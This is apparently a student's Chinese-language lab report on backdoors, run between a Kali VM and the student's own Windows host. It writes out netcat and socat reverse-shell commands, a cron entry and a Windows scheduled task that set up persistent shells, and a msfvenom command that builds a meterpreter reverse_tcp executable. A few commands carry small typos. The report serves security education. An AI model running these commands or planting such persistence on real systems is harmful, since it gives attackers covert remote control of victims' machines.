20165213 周启航Exp2 后门原理与实践

Exp2 后门原理与实践

实验内容

任务一 使用netcat获取主机操作Shell,cron启动

-

1.确认kali和主机的ip,关闭防火墙

(192.169.127.132)

(192.169.127.132)

(10.1.1.197)

(10.1.1.197) -





2.1.windows 打开监听

c:\your_nc_dir>ncat.exe -l -p 5213 -



2.2Linux反弹连接win

root@KaliYL:/var/www/html# nc 10.1.1.197 5213 -e /bin/sh -

2.3.windows下获得一个linux shell,可运行任何指令,如ls

c:\your_nc_dir>ncat.exe -l -p 5213 #这条指令是第一步中输入的,不用再输

ls

-

2.4 反过来是一样的道理

-



3.1.crontab指令增加一条定时任务,"-e"表示编辑。

-

3.2.因为是第一次编辑,故提示选择编辑器,我选择了3,并添加了最后一行。简单说就是在每个小时的第43分钟执行后面的那条指令。

Choose 1-5 [1]: 3

crontab: installing new crontab

m分钟 h小时 dom日期 mon月 dow周几 command执行的命令

39* * * * /bin/netcat 10.1.1.197 5213 -e /bin/sh

(即到39分的时候会运行)

- 3.3win端获得shell权限





任务二 使用socat获取主机操作Shell, 任务计划启动

-

1 Windows->控制面板->管理工具->任务计划程序->创建任务

-

2.新建任务计划

触发器

当锁定任何用户的工作站时

操作->程序或脚本

c:\Users\YLWin\Desktop\ncat\ncat.exe

操作->添加参数:

tcp-listen:5213 exec:cmd.exe,pty,stder

- 3.在kali中输入socat - tcp:10.1.1.197:5213仍然成功获得了win10的shell权限



任务三 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(

-

1.msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.132 LPORT=5213 -f exe > 20165213.exe

-

2.在win10命令行输入ncat -l 5213> 20165213.exe,开启监听准备接收后门程序相关数据并写入20165213

.exe中。

在kali中输入nc -nv 10.1.1.197 5213 < 20165213.exe将数据传送过去。可见已生成20165213.ex程序。



任务四 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

报告内容

-

例举你能想到的一个后门进入到你系统中的可能方式?

利用网页挂马,将后门下载到电脑上。 -

例举你知道的后门如何启动起来(win及linux)的方式?

win:伪装图标和名称,诱骗用户点开;更改索引表,使用户做其他操作时也会自动运行后门

linux:利用cron启动 -

Meterpreter有哪些给你映像深刻的功能?

可以生成后门,偷窥别人。。。 -

如何发现自己有系统有没有被安装后门?

时常用杀毒软件查杀。如果正在运行进程中会显现。

实践体会:

整个时间过程中还是遭遇了很多的问题的,比如代码输错,ip地址弄混淆,但最大的问题还是网络的问题,手机网络在使用meterpreter时使用exploit指令时不能成功,宿舍网络也不行,机缘巧合下,用别人宿舍网成功了....可能是我之前换网后没有重启虚拟机导致的一直无法成功,但是从结果上来说还是ok的。